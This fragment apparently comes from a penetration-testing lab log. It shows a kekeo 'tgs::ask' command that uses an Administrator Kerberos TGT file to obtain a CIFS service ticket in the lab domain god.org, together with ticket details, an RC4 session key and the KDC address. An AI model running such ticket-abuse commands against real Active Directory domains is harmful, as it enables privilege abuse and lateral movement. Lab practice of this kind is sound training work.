 kekeo # tgs::ask /tgt:C:\phpStudy\WWW\tool\kekeo\x64\TGT_Administrator@GOD.ORG_k
rbtgt~god.org@GOD.ORG.kirbi /service:cifs/stu1.god.org
Ticket  : C:\phpStudy\WWW\tool\kekeo\x64\TGT_Administrator@GOD.ORG_krbtgt god.or
g@GOD.ORG.kirbi
  [krb-cred]     S: krbtgt/god.org @ GOD.ORG
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: Administrator @ GOD.ORG
  [enc-krb-cred] S: krbtgt/god.org @ GOD.ORG
  [enc-krb-cred] T: [2023/10/25 13:54:57 ; 2023/10/25 23:54:57] {R:2023/11/1 13:
54:57}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 39098ba3a7f96e4f21035
a1e88b04571
[kdc] name: owa.god.org (auto)
[kdc] addr: 192.168.52.138 (auto)
Service(s):
  cifs/stu1.god.org
  > Ticket in file 'TGS_Administrator@GOD.ORG_cifs~stu1.god.org@GOD.ORG.kirbi'
kekeo #